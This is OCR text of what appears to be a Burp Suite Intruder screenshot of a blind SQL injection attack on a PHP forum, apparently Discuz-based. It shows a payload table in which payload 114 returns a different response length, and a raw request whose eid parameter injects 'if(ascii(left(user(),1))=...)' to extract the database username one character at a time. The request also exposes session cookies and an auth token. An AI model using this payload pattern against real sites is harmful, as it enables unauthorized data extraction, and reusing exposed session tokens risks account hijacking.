 Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 10599
1 110 200 10599
2 111 200 10599
3 112 200 10599
4 113 200 10599
5 114 200 8781
6 115 200 10599
7 116 200 10599
8 117 200 10599
9 118 200 10599
10 119 200 10599
11 120 200 10599
12 121 200 10599
13 122 200 10599
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=736ff033850056f7ee65483096f22f4a; MYVe_2132_saltkey=EasqFrZF; MYVe_2132_lastvisit=1566276057;
MYVe_2132_sid=YgrgD1; MYVe_2132_language=sc.1.; MYVe_2132_lastact=1566280743%09misc.php%09diyhelp; hd_sid=Q70ayE;
hd_auth=1477eXFa4DYx2xxUQbpc8h0oo4BrTfWkmxOVXx5%2Fy7%2BaxNjjCvq8ppECfJZortzc2b%2BLkpTd2xE6zcy7Ek1j
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
eid[2]=199&eid[3]=1) or if(ascii(left(user(),1))=114,1,0)#&eid[0]=3&eid[1]=4
? < + > Type a search term 0 matches
Finished